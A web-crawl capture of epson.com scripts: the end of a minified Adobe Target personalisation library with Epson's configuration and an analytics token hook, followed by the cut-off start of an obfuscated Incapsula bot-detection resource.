e={action:"insertAfter"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"customCode":e.push(function(t){const e={action:"customCode"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"setAttribute":e.push(function(t){const e=k(t.content)[0],n={action:"setAttribute"};return n.attribute=e,n.value=t.content[e],n.selector=t.selector,n.cssSelector=t.cssSelector,n}(t));break;case"setImageSource":e.push(function(t){const e={action:"setAttribute"};return e.attribute=Ht,e.value=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"setStyle":e.push(function(t){const e={action:"setStyle"};return e.style=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"resize":e.push(function(t){const e={action:"setStyle"};return e.style=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"move":e.push(function(t){const e={action:"setStyle"};return e.style=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"remove":e.push(function(t){const e={action:"remove"};return e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"rearrange":e.push(function(t){const e={action:"rearrange"};return e.from=t.content.from,e.to=t.content.to,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"redirect":e.push(ru(t))}},t),e}function iu(t){if(F(t))return[];const e=[];return P(t=>{"click"===t.type&&(G(t.selector)?e.push({action:"trackClick",selector:t.selector,clickTrackId:t.eventToken}):e.push({action:"signalClick",clickTrackId:t.eventToken}))},t),e}function cu(t){if(F(t))return[];const e=[],n=[],r=[],{options:o=[],metrics:i=[]}=t;P(t=>{const{type:o}=t;switch(o){case"html":e.push(t.content);break;case"json":n.push(t.content);break;case"redirect":r.push(ru(t));break;case"actions":r.push.apply(r,ou(t.content))}},o),F(e)||r.push({action:"setContent",content:e.join("")}),F(n)||r.push({action:"setJson",content:n});const c=iu(i);return F(c)||r.push.apply(r,c),r}const su="[getOffer()]";function uu(t,e){const n=function(t){const{execute:e={}}=t,{pageLoad:n={}}=e,{mboxes:r=[]}=e,o=[];return o.push.apply(o,cu(n)),o.push.apply(o,q(ot(cu,r))),o}(e);t[Zt](n)}function au(t){const e=function(t){if(!S(t))return eu(Bt);const e=nu(t.mbox);return e[Jt]?E(t[Zt])?E(t[$t])?tu():eu("error option is required"):eu("success option is required"):e}(t),n=e[$t];if(!e[Jt])return Be(su,n),void Ze({source:su,options:t,error:n});if(!De())return dt(t[$t]("warning",Ut)),Be(su,Ut),void Ze({source:su,options:t,error:Ut});const r=e=>uu(t,e),o=e=>function(t,e){const n=e.status||"unknown";t[$t](n,e)}(t,e);Fe(su,t),Ze({source:su,options:t}),bn()&&!xn()?wn().then(()=>{Ui(t).then(r)['catch'](o)}):Ui(t).then(r)['catch'](o)}const fu="[getOffers()]";function lu(t){const e=function(t){if(!S(t))return eu(Bt);const{request:e}=t;if(!S(e))return eu("request option is required");const{execute:n,prefetch:r}=e;return S(n)||S(r)?tu():eu("execute or prefetch is required")}(t),n=e[$t];return e[Jt]?De()?(Fe(fu,t),Ze({source:fu,options:t}),!bn()||xn()?Fi(t):wn().then(()=>Fi(t))):(Be(fu,Ut),Ze({source:fu,options:t,error:Ut}),hn(new Error(Ut))):(Be(fu,n),Ze({source:fu,options:t,error:n}),hn(e))}const du="[applyOffer()]";function pu(t){const e=$s(t.selector),n=L(e);_t.timeStart(n);const r=function(t){if(!S(t))return eu(Bt);const e=nu(t.mbox);if(!e[Jt])return e;const n=t.offer;return y(n)?tu():eu("offer option is required")}(t),o=r[$t];if(!r[Jt])return Be(du,t,o),Ze({source:du,options:t,error:o}),void Js(e);if(!De())return Be(du,Ut),Ze({source:du,options:t,error:Ut}),void Js(e);t.selector=e,Fe(du,t),Ze({source:du,options:t}),function(t){const{mbox:e,selector:n,offer:r}=t,o=ie(),i=e===o.globalMboxName;if(F(r))return Fe(zt),Js(n),pr(),void Rn({mbox:e});const c=Us(n,ks(e,r,i)),s=Ti(c);if(!F(s)){const{url:t}=s;return Fe("Redirect action",s),Ln({url:t}),void zs(Xt,t)}Mn({mbox:e}),vs(c),Fs(c).then(t=>{F(t)||Pn({mbox:e,execution:t})})['catch'](t=>Dn({error:t}))}(t);const i=_t.timeEnd(n);_t.clearTiming(n),window.__target_telemetry.addRenderEntry(n,i)}function hu(t){const e=$s(t.selector),n=L(e);_t.timeStart(n);const r=function(t){if(!S(t))return eu(Bt);const{response:e}=t;return S(e)?tu():eu("response option is required")}(t),o=r[$t];return r[Jt]?De()?(t.selector=e,Fe("[applyOffers()]",t),Ze({source:"[applyOffers()]",options:t}),Gs(t).then(()=>{const t=_t.timeEnd(n);_t.clearTiming(n),window.__target_telemetry.addRenderEntry(n,t)})):(Be("[applyOffers()]",Ut),Ze({source:"[applyOffers()]",options:t,error:Ut}),Js(e),hn(new Error(Ut))):(Be("[applyOffers()]",t,o),Ze({source:"[applyOffers()]",options:t,error:o}),Js(e),hn(r))}function mu(t){const e=ie().globalMboxName,{consumerId:n=e,request:r}=t,o=function(t){if(!S(t))return eu(Bt);const{request:e}=t;if(!S(e))return eu("request option is required");const{execute:n,prefetch:r,notifications:o}=e;return S(n)||S(r)?eu("execute or prefetch is not allowed"):y(o)?tu():eu("notifications are required")}(t),i=o[$t];if(!o[Jt])return Be("[sendNotifications()]",i),void Ze({source:"[sendNotifications()]",options:t,error:i});if(!De())return Be("[sendNotifications()]",Ut),void Ze({source:"[sendNotifications()]",options:t,error:Ut});Fe("[sendNotifications()]",t),Ze({source:"[sendNotifications()]",options:t});const{notifications:c}=r,s=Pc(n,{},c);!bn()||xn()?Rc(s):Be("[sendNotifications()]","Adobe Target is not opted in")}const gu="[trackEvent()]";function vu(t){if(bn()&&!xn())return Be("Track event request failed","Adobe Target is not opted in"),void t[$t]($t,"Adobe Target is not opted in");!function(t){const{mbox:e,type:n=Kt}=t,r=S(t.params)?t.params:{},o=g({},Hr(e),r),i=Dc(Eo({},o),n,[]);i.mbox={name:e},Rc(Pc(e,o,[i])).then(()=>{Fe("Track event request succeeded",t),t[Zt]()})['catch'](()=>{Be("Track event request failed",t),t[$t]("unknown","Track event request failed")})}(t)}function yu(t){const e=t[Vt],n=t[Lt],r=H(zn(e)),o=()=>function(t){return vu(t),!t.preventDefault}(t);P(t=>_c(n,o,t),r)}function bu(t){const e=function(t){if(!S(t))return eu(Bt);const e=nu(t.mbox);return e[Jt]?tu():e}(t),n=e[$t];if(!e[Jt])return Be(gu,n),void Ze({source:gu,options:t,error:n});const r=function(t,e){const n=e.mbox,r=g({},e),o=S(e.params)?e.params:{};return r.params=g({},Hr(n),o),r.timeout=ro(t,e.timeout),r[Zt]=E(e[Zt])?e[Zt]:bt,r[$t]=E(e[$t])?e[$t]:bt,r}(ie(),t);if(!De())return Be(gu,Ut),dt(r[$t]("warning",Ut)),void Ze({source:gu,options:t,error:Ut});Fe(gu,r),Ze({source:gu,options:r}),function(t){const e=t[Lt],n=t[Vt];return G(e)&&(G(n)||Hn(n))}(r)?yu(r):vu(r)}const xu=[];let wu=0;function Su(t){return ys(t),function(t){const{page:e}=t;return ps("view",t,e,Yc)}(t).then(Ds).then(t=>{F(t)||Pn({execution:t})})['catch'](t=>{Be("View rendering failed",t),Dn({error:t})})}function Eu(){for(;xu.length>0;){const t=xu.pop(),{viewName:e,page:n}=t,r=qc(e,t);v(r)?n&&Uc(t):Su(r)}}function Tu(){wu=1,Eu()}function Cu(t,e){if(!ie().viewsEnabled)return void Be("[triggerView()]","Views are not enabled");if(!R(t)||Z(t))return Be("[triggerView()]","View name should be a non-empty string",t),void Ze({source:"[triggerView()]",view:t,error:"View name should be a non-empty string"});const n=t.toLowerCase(),r=function(t,e){const n={};return n.viewName=t,n.impressionId=Rt(),n.page=!0,F(e)||(n.page=!!e.page),n}(n,e);Fe("[triggerView()]",n,r),Le()?function(t){const e=t.viewName;Xt._AT.currentView=e}(r):(Ze({source:"[triggerView()]",view:n,options:r}),function(t){xu.push(t),0!==wu&&Eu()}(r))}Es("cache-updated-event",Tu),Es("no-offers-event",Tu),Es("redirect-offer-event",Tu);const ku="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",Iu="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",Nu="mboxCreate() "+ku,Ou="mboxDefine() "+ku,_u="mboxUpdate() "+ku;function Au(){Be(Iu,arguments)}function qu(){Be(Nu,arguments)}function Mu(){Be(Ou,arguments)}function Pu(){Be(_u,arguments)}const Du=/^tgt:.+/i,Ru=t=>Du.test(t);function Lu(t,e){try{localStorage.setItem(t,JSON.stringify(e))}catch(t){Object.keys(localStorage).filter(Ru).forEach(t=>localStorage.removeItem(t))}}function ju(){function t(t){return"tgt:tlm:"+t}function e(t){const e=localStorage.getItem(t);let n=parseInt(e,10);return Number.isNaN(n)&&(n=-1),n}function n(t,e){localStorage.setItem(t,e)}function r(e){const n=t(e),r=localStorage.getItem(n);return localStorage.removeItem(n),r}return{addEntry:function(r){!function(e,n){Lu(t(e),n)}(function(){const t=e("tgt:tlm:upper")+1;return n("tgt:tlm:upper",t),t}(),r)},getAndClearEntries:function(){return function(){const t=[],o=e("tgt:tlm:lower")||-1,i=e("tgt:tlm:upper")||-1;for(let e=i;e>o;e-=1){const n=r(e);n&&t.push(JSON.parse(n))}return n("tgt:tlm:lower",i),t}()},hasEntries:function(){const n=t(e("tgt:tlm:upper"));return!!localStorage.getItem(n)}}}return{init:function(t,e,n){if(t.adobe&&t.adobe.target&&void 0!==t.adobe.target.getOffer)return void Be("Adobe Target has already been initialized.");oe(n);const r=ie(),o=r.version;if(t.adobe.target.VERSION=o,t.adobe.target.event={LIBRARY_LOADED:"at-library-loaded",REQUEST_START:"at-request-start",REQUEST_SUCCEEDED:"at-request-succeeded",REQUEST_FAILED:"at-request-failed",CONTENT_RENDERING_START:"at-content-rendering-start",CONTENT_RENDERING_SUCCEEDED:"at-content-rendering-succeeded",CONTENT_RENDERING_FAILED:"at-content-rendering-failed",CONTENT_RENDERING_NO_OFFERS:"at-content-rendering-no-offers",CONTENT_RENDERING_REDIRECT:"at-content-rendering-redirect"},!r.enabled)return function(t){t.adobe=t.adobe||{},t.adobe.target={VERSION:"",event:{},getOffer:bt,getOffers:xt,applyOffer:bt,applyOffers:xt,sendNotifications:bt,trackEvent:bt,triggerView:bt,registerExtension:bt,init:bt},t.mboxCreate=bt,t.mboxDefine=bt,t.mboxUpdate=bt}(t),void Be(Ut);t.__target_telemetry=function(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ht,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:It();function r(t){return t.edgeHost?mt:gt}function o(t){const e={},n=wt(t),r=St(t),o=Et(t),i=Tt(t),c=Ct(t);return n&&(e.executePageLoad=n),r&&(e.executeMboxCount=r),o&&(e.prefetchPageLoad=o),i&&(e.prefetchMboxCount=i),c&&(e.prefetchViewCount=c),e}function i(t){const e={};return t.dns&&(e.dns=kt(t.dns)),t.tls&&(e.tls=kt(t.tls)),t.timeToFirstByte&&(e.timeToFirstByte=kt(t.timeToFirstByte)),t.download&&(e.download=kt(t.download)),t.responseSize&&(e.responseSize=kt(t.responseSize)),e}function c(t){const e={};return t.execution&&(e.execution=kt(t.execution)),t.parsing&&(e.parsing=kt(t.parsing)),t.request&&(e.request=i(t.request)),g(t,e)}function s(t){n.addEntry(c(t))}function u(e){t&&s({requestId:e.requestId,timestamp:it()})}function a(e,n){t&&s({requestId:e,timestamp:it(),execution:n})}function f(t,e){s(g(e,{requestId:t,timestamp:it()}))}function l(e,n){t&&n&&f(e,n)}function d(n,i,c){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:e;if(!t||!i)return;const{requestId:u}=n,a=g(o(n),{decisioningMethod:s}),l={mode:r(c),features:a},d=g(i,l);f(u,d)}function p(){return n.getAndClearEntries()}function h(){return n.hasEntries()}function m(t){return h()?g(t,{telemetry:{entries:p()}}):t}return{addDeliveryRequestEntry:d,addArtifactRequestEntry:l,addRenderEntry:a,addServerStateEntry:u,getAndClearEntries:p,hasEntries:h,addTelemetryToDeliveryRequest:m}}(r.telemetryEnabled&&function(){try{const t=window.localStorage,e="__storage_test__";return t.setItem(e,e),t.removeItem(e),!0}catch(t){return!1}}(),r.decisioningMethod,ju()),ze(Xt,ie(),Re()),Wn(),function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Te;const n=nr(t.location.search);if(v(n))return;const r=new Date(it()+186e4),o=ie(),i=o.secureOnly,c=o.cookieDomain,s=g({expires:r,secure:i,domain:c},i?{sameSite:"None"}:{});e("at_qa_mode",JSON.stringify(n),s)}(t),rr(t),Qs(),t.adobe.target.getOffer=au,t.adobe.target.getOffers=lu,t.adobe.target.applyOffer=pu,t.adobe.target.applyOffers=hu,t.adobe.target.sendNotifications=mu,t.adobe.target.trackEvent=bu,t.adobe.target.triggerView=Cu,t.adobe.target.registerExtension=Au,t.mboxCreate=qu,t.mboxDefine=Mu,t.mboxUpdate=Pu,function(){const t=On("at-library-loaded",{});Nn(Xt,Wt,"at-library-loaded",t)}()}}}(),window.adobe.target.init(window,document,{clientCode:"epson",imsOrgId:"0FEE68F454E6D1890A4C98A6@AdobeOrg",serverDomain:"epson.tt.omtrdc.net",crossDomain:"disabled",timeout:Number("5000"),globalMboxName:"target-global-mbox",version:"2.11.3",defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",bodyHiddenStyle:"body {opacity: 0 !important}",bodyHidingEnabled:!0,deviceIdLifetime:632448e5,sessionIdLifetime:186e4,selectorsPollingTimeout:5e3,visitorApiTimeout:2e3,overrideMboxEdgeServer:!0,overrideMboxEdgeServerTimeout:186e4,optoutEnabled:!1,optinEnabled:!1,secureOnly:!1,supplementalDataIdParamTimeout:30,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",urlSizeLimit:2048,endpoint:"/rest/v1/delivery",pageLoadEnabled:"true"===String("true"),viewsEnabled:!0,analyticsLogging:"server_side",serverState:{},decisioningMethod:"server-side",legacyBrowserSupport:!1,allowHighEntropyClientHints:!1,aepSandboxId:null,aepSandboxName:null});(function(){var tvp="AB_AT_";var tokens="";window.ttMETA=[];function sendToCS(csKey,csValue){csKey=tvp+csKey;_uxa.push(["trackDynamicVariable",{key:csKey,value:csValue}]);}
function removeDuplicates(myArr,prop){var mappedObj={};return myArr.filter(function(obj,pos,arr){var val=obj[prop]
if(mappedObj[val]){return false;}
return(mappedObj[val]=true);});}
function init(){if(window.CS_CONF){CS_CONF.integrations_handler=CS_CONF.integrations_handler||{};CS_CONF.integrations_handler.adobe_target_tokens=[];var uniqueTokens=removeDuplicates(tokens,"activity.name");if(uniqueTokens){uniqueTokens.forEach(function(token){var campaignName=token["activity.name"];var experienceName=token["experience.name"];CS_CONF.integrations_handler.adobe_target_tokens.push({'CampaignName':campaignName,'ExperienceName':experienceName});sendToCS(campaignName,experienceName);var offerId=token["option.id"];var offerName=token["option.name"];var campaignId=token["activity.id"];var experienceId=token["experience.id"];ttMETA.push({'CampaignName':campaignName,'ExperienceName':experienceName,'CampaignId':campaignId,'OfferId':offerId,'OfferName':offerName,'RecipeId':experienceId});});}}}
function callback(){if(!disableCallback){disableCallback=true;init();if(window.CS_CONF){CS_CONF.integrations=CS_CONF.integrations||[];CS_CONF.integrations.push("Adobe Target");}}}
var disableCallback=false;function getEventData(e){if(e&&e.detail&&e.detail.responseTokens){tokens=e.detail.responseTokens;window._uxa=window._uxa||[];_uxa.push(["afterPageView",callback]);}};document.addEventListener(adobe.target.event.REQUEST_SUCCEEDED,getEventData);})();}}}}catch(e){console.log(e)}}catch(e){console.log(e);}

--- FILE ---
content_type: application/javascript
request_url: https://epson.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=483938371
body_size: 20624
content:
var _0x1bb6=['\x43\x4d\x4f\x57\x77\x72\x6a\x44\x71\x63\x4f\x5a\x77\x71\x63\x3d','\x51\x6d\x7a\x44\x70\x44\x68\x2b\x77\x70\x37\x43\x76\x73\x4b\x52\x77\x6f\x37\x43\x70\x46\x31\x46\x65\x47\x76\x44\x76\x73\x4b\x35\x77\x72\x76\x43\x6d\x38\x4f\x73\x57\x73\x4f\x47\x77\x71\x5a\x61\x77\x37\x64\x76\x47\x63\x4b\x4d\x43\x73\x4f\x6a\x77\x35\x6b\x64\x77\x34\x4d\x35\x77\x71\x4c\x44\x71\x44\x76\x43\x70\x63\x4b\x75\x77\x70\x67\x64\x4c\x63\x4b\x30\x77\x36\x38\x66\x77\x35\x50\x43\x67\x77\x30\x51\x64\x63\x4f\x56\x77\x72\x54\x44\x6c\x68\x54\x43\x76\x63\x4f\x2b\x77\x6f\x48\x44\x6a\x6d\x72\x44\x70\x54\x64\x32\x49\x73\x4f\x76\x64\x41\x3d\x3d','\x77\x6f\x58\x43\x6c\x63\x4b\x6c','\x63\x38\x4f\x32\x51\x63\x4b\x78\x77\x71\x34\x46\x4e\x4d\x4f\x63\x77\x6f\x76\x43\x67\x6c\x30\x3d','\x77\x35\x58\x44\x74\x41\x42\x33\x77\x70\x6f\x3d','\x4b\x38\x4b\x34\x53\x33\x63\x51\x52\x41\x3d\x3d','\x48\x4d\x4b\x5a\x64\x33\x68\x39','\x47\x73\x4b\x63\x41\x33\x50\x43\x73\x51\x3d\x3d','\x5a\x41\x58\x44\x6f\x41\x3d\x3d','\x77\x36\x68\x48\x62\x73\x4f\x61\x58\x78\x77\x3d','\x63\x46\x76\x44\x68\x51\x39\x50\x77\x71\x6f\x3d','\x42\x73\x4b\x48\x66\x33\x52\x78\x77\x35\x6e\x43\x71\x41\x3d\x3d','\x47\x33\x68\x43\x66\x78\x67\x54','\x77\x36\x70\x54\x77\x6f\x5a\x4c\x77\x34\x38\x64\x52\x41\x3d\x3d','\x77\x70\x52\x57\x44\x73\x4f\x4a\x55\x63\x4b\x39','\x77\x72\x72\x44\x72\x38\x4f\x76\x46\x41\x3d\x3d','\x4a\x57\x76\x43\x69\x56\x62\x43\x6a\x52\x49\x3d','\x77\x72\x77\x4a\x77\x37\x59\x3d','\x77\x71\x66\x43\x6c\x4d\x4b\x61\x52\x31\x77\x33','\x77\x71\x52\x76\x4e\x4d\x4f\x72\x4c\x4d\x4b\x5a\x77\x36\x2f\x43\x74\x45\x72\x43\x6e\x4d\x4b\x64\x46\x32\x6f\x79','\x42\x6b\x54\x44\x70\x43\x58\x43\x71\x79\x64\x41\x41\x54\x70\x7a\x77\x34\x4c\x43\x73\x42\x4d\x79\x45\x7a\x44\x43\x74\x53\x33\x43\x68\x77\x66\x43\x72\x69\x49\x33\x62\x4d\x4b\x36\x4d\x6e\x45\x31\x5a\x73\x4b\x78\x62\x6b\x66\x43\x71\x41\x2f\x44\x70\x77\x52\x44\x77\x72\x4c\x44\x73\x38\x4b\x4d\x61\x4d\x4f\x42\x77\x37\x6c\x6b\x77\x37\x70\x33\x77\x35\x62\x44\x72\x43\x4c\x44\x76\x63\x4b\x77\x61\x6c\x48\x43\x6b\x73\x4b\x72\x64\x31\x66\x44\x72\x38\x4b\x74\x77\x6f\x4c\x44\x75\x6e\x30\x78\x55\x51\x3d\x3d','\x77\x37\x6f\x70\x77\x35\x37\x43\x71\x52\x41\x3d','\x77\x37\x74\x76\x4b\x51\x3d\x3d','\x77\x6f\x55\x6d\x77\x34\x59\x3d','\x44\x6e\x4a\x79\x77\x72\x6a\x43\x71\x7a\x6a\x43\x71\x43\x6b\x7a\x62\x43\x76\x43\x6f\x52\x4c\x44\x73\x38\x4f\x59\x41\x42\x54\x44\x6e\x63\x4b\x74\x62\x32\x55\x6f\x77\x71\x76\x43\x68\x73\x4b\x43\x63\x48\x44\x43\x6a\x51\x30\x77\x77\x35\x5a\x46\x77\x70\x66\x44\x74\x32\x7a\x43\x6d\x69\x76\x43\x6c\x53\x2f\x44\x69\x77\x3d\x3d','\x58\x52\x72\x44\x6e\x41\x3d\x3d','\x77\x6f\x48\x43\x71\x77\x51\x3d','\x4d\x73\x4b\x45\x77\x37\x6b\x3d','\x49\x4d\x4f\x73\x45\x67\x3d\x3d','\x4d\x30\x4d\x6c','\x50\x4d\x4b\x79\x77\x35\x6f\x3d','\x77\x36\x39\x59\x77\x6f\x78\x4a\x77\x34\x4d\x36','\x4f\x38\x4b\x69\x52\x6d\x38\x4e\x55\x77\x3d\x3d','\x77\x72\x62\x44\x72\x67\x42\x73\x4f\x38\x4f\x2f\x5a\x42\x59\x3d','\x53\x33\x72\x44\x6d\x77\x3d\x3d','\x4f\x57\x48\x43\x69\x41\x3d\x3d','\x77\x72\x4c\x43\x6f\x73\x4b\x70','\x58\x68\x6a\x44\x73\x58\x6b\x3d','\x64\x31\x70\x75','\x77\x71\x4c\x44\x69\x78\x51\x62','\x77\x36\x33\x44\x6d\x6a\x6f\x43','\x77\x72\x6e\x43\x6b\x44\x34\x3d','\x77\x36\x33\x44\x72\x63\x4b\x4a','\x4c\x38\x4f\x72\x42\x51\x3d\x3d','\x51\x7a\x44\x44\x74\x51\x3d\x3d','\x77\x34\x70\x31\x77\x36\x67\x3d','\x47\x4d\x4f\x77\x53\x67\x3d\x3d','\x77\x6f\x44\x44\x6e\x6a\x49\x3d','\x77\x6f\x58\x43\x70\x79\x62\x44\x76\x77\x3d\x3d','\x64\x38\x4b\x76\x77\x71\x67\x3d','\x62\x30\x76\x44\x69\x52\x74\x50\x77\x72\x41\x3d','\x77\x37\x78\x46\x77\x36\x73\x3d','\x77\x72\x6e\x44\x67\x73\x4f\x63\x77\x70\x6f\x4f\x53\x7a\x49\x58\x77\x35\x76\x44\x75\x41\x3d\x3d','\x77\x37\x37\x44\x68\x79\x67\x59\x77\x72\x48\x43\x6f\x67\x4d\x67\x77\x71\x76\x43\x69\x67\x3d\x3d','\x77\x70\x4e\x6c\x41\x51\x3d\x3d','\x77\x35\x76\x44\x75\x44\x78\x33\x4f\x45\x77\x3d','\x64\x30\x48\x44\x74\x41\x68\x4a\x77\x72\x48\x43\x6c\x38\x4b\x2b','\x45\x45\x72\x43\x69\x77\x3d\x3d','\x48\x63\x4f\x56\x4b\x73\x4b\x34\x77\x36\x6f\x55\x63\x4d\x4f\x44','\x77\x36\x6c\x53\x77\x6f\x74\x41','\x4e\x63\x4b\x34\x77\x70\x6b\x3d','\x47\x4d\x4b\x5a\x5a\x51\x3d\x3d','\x77\x34\x42\x71\x77\x71\x55\x3d','\x77\x71\x4c\x44\x72\x38\x4f\x79\x42\x38\x4b\x61\x77\x35\x55\x3d','\x77\x72\x31\x30\x77\x71\x66\x43\x6f\x67\x3d\x3d','\x43\x48\x7a\x43\x6c\x56\x44\x43\x67\x41\x3d\x3d','\x77\x71\x54\x44\x67\x52\x4d\x53\x77\x72\x74\x59','\x59\x45\x7a\x44\x6f\x41\x3d\x3d','\x4b\x63\x4b\x79\x77\x6f\x66\x44\x6d\x73\x4b\x66\x77\x70\x73\x3d','\x46\x33\x7a\x43\x6c\x63\x4f\x77','\x77\x34\x68\x67\x77\x70\x49\x4b\x77\x37\x37\x44\x68\x51\x3d\x3d','\x48\x73\x4b\x50\x56\x51\x3d\x3d','\x58\x73\x4f\x5a\x77\x37\x6b\x3d','\x77\x72\x37\x44\x70\x4d\x4f\x7a','\x77\x70\x7a\x44\x67\x38\x4f\x75','\x77\x37\x6f\x32\x77\x37\x2f\x44\x73\x38\x4f\x59\x55\x4d\x4f\x32\x77\x70\x68\x4f\x77\x72\x4c\x43\x72\x4d\x4b\x57\x48\x77\x54\x43\x69\x38\x4b\x31\x4f\x63\x4f\x46\x42\x73\x4f\x44\x65\x6b\x54\x44\x6b\x45\x50\x44\x69\x63\x4f\x2f\x77\x35\x44\x44\x6b\x31\x58\x44\x73\x58\x62\x44\x6f\x6c\x2f\x43\x70\x4d\x4f\x47\x77\x6f\x2f\x44\x76\x32\x37\x44\x75\x73\x4b\x69','\x77\x35\x73\x6c\x52\x77\x3d\x3d','\x4e\x73\x4f\x79\x59\x38\x4f\x61\x45\x4d\x4b\x7a','\x77\x35\x6a\x44\x73\x77\x45\x3d','\x65\x44\x7a\x43\x6d\x77\x4c\x43\x68\x55\x76\x43\x70\x73\x4f\x6b\x59\x4d\x4b\x5a\x77\x37\x50\x44\x67\x73\x4b\x55\x4c\x4d\x4f\x64\x52\x73\x4b\x38\x77\x72\x46\x78\x56\x41\x44\x44\x6c\x38\x4f\x2b\x4d\x4d\x4f\x37\x77\x72\x2f\x44\x6b\x63\x4f\x6d\x77\x37\x50\x44\x6f\x48\x67\x3d','\x46\x38\x4f\x44\x77\x72\x72\x44\x70\x38\x4f\x5a','\x65\x4d\x4b\x33\x77\x6f\x77\x3d','\x77\x37\x62\x44\x72\x77\x64\x73\x4b\x73\x4f\x6b','\x77\x35\x52\x57\x63\x42\x41\x3d','\x42\x45\x37\x43\x76\x45\x4e\x47\x61\x45\x35\x30\x77\x70\x34\x66\x53\x57\x76\x44\x74\x73\x4f\x48\x77\x72\x66\x44\x6a\x63\x4f\x66\x77\x36\x37\x44\x6a\x63\x4b\x65\x77\x71\x6b\x4a\x77\x70\x39\x34\x77\x70\x59\x63\x77\x37\x50\x44\x75\x30\x54\x43\x6d\x63\x4f\x73\x53\x38\x4b\x43\x77\x34\x33\x44\x6e\x73\x4b\x4d\x59\x43\x66\x44\x6c\x4d\x4b\x43','\x77\x34\x68\x5a\x59\x41\x3d\x3d','\x77\x34\x39\x45\x4d\x32\x4e\x35\x4e\x41\x3d\x3d','\x77\x70\x2f\x43\x76\x54\x7a\x44\x75\x51\x3d\x3d','\x77\x71\x33\x44\x70\x63\x4f\x7a\x43\x38\x4b\x48\x77\x35\x67\x3d','\x77\x34\x51\x52\x58\x51\x3d\x3d','\x77\x36\x5a\x5a\x51\x41\x3d\x3d','\x42\x73\x4b\x70\x77\x70\x63\x3d','\x77\x71\x62\x43\x6a\x7a\x6b\x4c\x77\x6f\x62\x43\x70\x56\x70\x71','\x77\x36\x4c\x44\x70\x52\x68\x37','\x77\x34\x45\x58\x59\x30\x5a\x30\x77\x71\x54\x43\x73\x77\x3d\x3d','\x4a\x73\x4f\x4a\x77\x70\x55\x3d','\x4c\x38\x4b\x79\x55\x45\x67\x51\x54\x4d\x4f\x6a','\x50\x38\x4b\x49\x77\x36\x73\x3d','\x77\x34\x45\x54\x49\x73\x4b\x73\x4e\x63\x4b\x65\x77\x37\x37\x43\x73\x45\x6e\x44\x76\x67\x3d\x3d','\x77\x71\x37\x44\x68\x63\x4f\x36\x77\x71\x55\x5a\x64\x79\x49\x41\x77\x37\x50\x44\x6f\x73\x4f\x4d','\x77\x71\x50\x44\x71\x38\x4f\x73','\x77\x35\x66\x43\x6f\x46\x4d\x3d','\x4b\x4d\x4f\x6c\x48\x4d\x4b\x6a','\x43\x63\x4f\x53\x77\x71\x59\x3d','\x77\x36\x35\x5a\x4c\x77\x3d\x3d','\x77\x70\x4d\x2f\x77\x34\x37\x43\x69\x41\x3d\x3d','\x43\x6d\x6a\x43\x6c\x67\x3d\x3d','\x77\x37\x52\x6c\x77\x6f\x59\x3d','\x77\x37\x44\x44\x72\x51\x6f\x3d','\x77\x37\x64\x46\x77\x36\x34\x3d','\x77\x6f\x70\x78\x77\x6f\x77\x3d','\x49\x32\x48\x43\x6a\x6c\x38\x3d','\x44\x63\x4b\x41\x4a\x67\x3d\x3d','\x77\x72\x49\x48\x77\x34\x6f\x3d','\x41\x32\x6a\x43\x6f\x51\x3d\x3d','\x77\x71\x31\x69\x55\x51\x3d\x3d','\x77\x34\x64\x56\x52\x41\x3d\x3d','\x77\x35\x55\x79\x65\x77\x5a\x57\x64\x33\x6c\x6a\x57\x63\x4f\x78\x52\x41\x3d\x3d','\x41\x30\x45\x49\x77\x6f\x33\x44\x76\x58\x7a\x43\x6b\x79\x34\x3d','\x4d\x38\x4b\x4e\x77\x37\x44\x44\x73\x4d\x4f\x51\x77\x70\x2f\x43\x6d\x4d\x4f\x6c\x77\x6f\x4a\x6a\x77\x34\x41\x3d','\x77\x34\x4c\x44\x6f\x51\x35\x72\x77\x6f\x6e\x44\x67\x63\x4f\x50\x49\x77\x3d\x3d','\x77\x72\x59\x47\x77\x37\x38\x3d','\x77\x71\x68\x75\x77\x6f\x45\x3d','\x77\x36\x64\x53\x77\x37\x55\x3d','\x77\x72\x78\x53\x46\x4d\x4f\x4c','\x43\x4d\x4b\x4d\x62\x30\x56\x67\x77\x37\x76\x43\x71\x77\x3d\x3d','\x77\x34\x39\x34\x77\x6f\x77\x3d','\x57\x58\x45\x54\x63\x46\x67\x64\x77\x34\x50\x43\x70\x32\x6c\x62\x4b\x6e\x67\x59','\x4d\x63\x4f\x36\x47\x63\x4b\x6b\x77\x36\x6f\x3d','\x77\x37\x44\x44\x75\x51\x63\x3d','\x77\x35\x6e\x44\x68\x73\x4b\x54\x46\x4d\x4b\x58\x77\x72\x51\x3d','\x77\x34\x50\x44\x76\x41\x56\x74\x77\x70\x72\x44\x6c\x51\x3d\x3d','\x77\x37\x51\x72\x66\x67\x3d\x3d','\x77\x37\x4c\x44\x67\x63\x4b\x38','\x77\x34\x4d\x7a\x63\x52\x42\x45\x62\x47\x4a\x6c\x53\x51\x3d\x3d','\x77\x35\x34\x58\x65\x58\x56\x70\x77\x71\x45\x3d','\x77\x72\x6a\x44\x68\x68\x73\x3d','\x77\x36\x4e\x2b\x77\x70\x6f\x3d','\x77\x72\x35\x4a\x77\x70\x42\x62\x77\x35\x49\x3d','\x43\x77\x4d\x77\x77\x36\x33\x44\x6f\x32\x59\x3d','\x77\x34\x74\x77\x63\x51\x3d\x3d','\x42\x6d\x52\x33','\x43\x52\x4